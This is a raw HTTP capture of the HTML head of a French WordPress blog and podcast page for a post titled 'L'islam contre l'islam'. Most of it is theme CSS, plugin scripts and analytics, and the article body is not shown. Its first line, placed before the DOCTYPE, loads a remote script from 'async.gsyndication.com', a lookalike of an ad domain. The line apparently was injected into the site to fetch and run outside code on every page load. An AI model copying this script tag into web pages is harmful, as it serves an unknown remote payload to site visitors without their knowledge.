

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://despochessouslesyeux.fr/lislam-contre-lislam
body_size: 49130
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>L&rsquo;islam contre l&rsquo;islam &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; L&rsquo;islam contre l&rsquo;islam Flux des commentaires" href="https://despochessouslesyeux.fr/lislam-contre-lislam/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='http://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="http://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="http://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="http://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/1459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/lislam-contre-lislam" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=1459' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Flislam-contre-lislam" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Flislam-contre-lislam&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<link rel="pingback" href="http://despochessouslesyeux.fr/xmlrpc.php">
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
